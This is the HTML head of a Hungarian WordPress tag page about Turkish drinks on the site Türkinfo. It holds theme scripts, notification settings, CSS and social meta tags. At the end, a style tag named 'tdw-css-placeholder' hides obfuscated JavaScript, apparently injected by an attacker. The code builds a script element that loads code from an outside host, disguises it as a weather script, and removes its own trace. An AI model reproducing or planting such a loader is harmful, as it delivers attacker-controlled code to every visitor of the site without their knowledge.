oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="31f7e7f715";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/torok-italok/",
                    "name": "Török italok"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="hu_HU"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="török italok"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/torok-italok/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="török italok"/>
  <meta itemprop="headline" content="török italok"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="török italok"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/torok-italok/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

